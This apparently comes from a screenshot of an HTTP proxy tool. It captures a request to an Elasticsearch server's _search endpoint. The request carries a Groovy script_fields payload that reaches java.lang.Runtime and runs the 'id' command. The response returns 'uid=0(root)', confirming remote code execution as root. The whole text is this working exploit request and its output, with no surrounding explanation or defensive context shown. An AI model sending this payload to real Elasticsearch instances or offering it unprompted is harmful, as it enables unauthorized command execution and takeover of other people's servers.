 Request
Raw
Params
Headers
Hex
POST /_search?pretty HTTP/1.1
Host: :9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 156
{"size":1, "script_fields": {"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"
id\").getText()"}}}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 405
{
"took" : 20,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AVuVDmPUzvm8_Qi4oDhX",
"_score" : 1.0,
"fields" : {
"lupin" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}